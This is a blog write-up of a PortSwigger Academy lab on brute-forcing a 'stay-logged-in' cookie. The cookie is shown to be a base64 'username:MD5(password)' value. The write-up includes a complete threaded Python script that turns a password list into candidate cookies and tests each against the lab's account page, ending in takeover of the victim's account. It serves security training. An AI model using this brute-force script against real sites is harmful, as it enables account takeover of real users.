Brute-forcing a stay-logged-in cookie | Dec 22, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Brute-forcing a stay-logged-in cookie! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab allows users to stay logged in even after they close their browser session. The cookie used to provide this functionality is vulnerable to brute-forcing.
To solve the lab, brute-force Carlos's cookie to gain access to his "My account" page.
- Your credentials:
wiener:peter - Victim's username:
carlos - Candidate passwords
Exploitation
Login page:

In here, we can see that there is a Stay logged in checkbox.
Let's try to login as user wiener:


When we click the Log in button, it'll send a POST request to /login, with parameter username, password, and stay-logged-in.
Also, it sets a new cookie called stay-logged-in, and the value looks like is base64 encoded!
Let's try to base64 decode that:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Authentication]
└─# echo "d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw" | base64 -d
wiener:51dc30ddc473d43a6011e9ebba6ca770
Hmm… Looks like the format is username:password_hash.
And that hash seems to be MD5. Let's use hash-identifier to verify that:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Authentication]
└─# hash-identifier '51dc30ddc473d43a6011e9ebba6ca770'
[...]
Possible Hashs:
[+] MD5
[...]
Yep, it's MD5 hash.
How about cracking it?
An online tool called CrackStation may help us:

Nice! The MD5 hash is the wiener's password!
Armed with above information, we can try to brute force user carlos password!
To do so, I'll write a python script:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
from hashlib import md5
from base64 import b64encode
def fetchPassword(filename):
listStayloggedinCookie = list()
with open(filename) as fd:
for line in fd:
password = line.strip().encode('utf-8')
MD5Hash = md5(password).hexdigest()
base64Encoded = b64encode(f'carlos:{MD5Hash}'.encode('utf-8'))
listStayloggedinCookie.append(base64Encoded)
return listStayloggedinCookie
def sendRequest(url, cookieValue):
cookie = {
'session': 'h826pmhwmUE0tzA8p8tCgCh41CmBJTrU',
'stay-logged-in': cookieValue
}
myaccountRequestText = requests.get(url, cookies=cookie).text
if 'Log in' not in myaccountRequestText:
print(f'[+] Found cookie: {cookieValue}')
def main():
url = 'https://0a080047046d799ec0a38150005b0090.web-security-academy.net/my-account'
passwordFileName = './auth_password.txt'
listStayloggedinCookie = fetchPassword(passwordFileName)
for cookieValue in listStayloggedinCookie:
thread = Thread(target=sendRequest, args=(url, cookieValue.decode('ascii')))
thread.start()
sleep(0.2)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Authentication]
└─# python3 enum_password_cookie.py
[+] Found cookie: Y2FybG9zOjBhY2Y0NTM5YTE0YjNhYTI3ZGVlYjRjYmRmNmU5ODlm
- Found
carlosstay-logged-incookie:Y2FybG9zOjBhY2Y0NTM5YTE0YjNhYTI3ZGVlYjRjYmRmNmU5ODlm
Let's change our stay-logged-in cookie value to that:

Then go to /my-account:

We're user carlos!
What we've learned:
- Brute-forcing a stay-logged-in cookie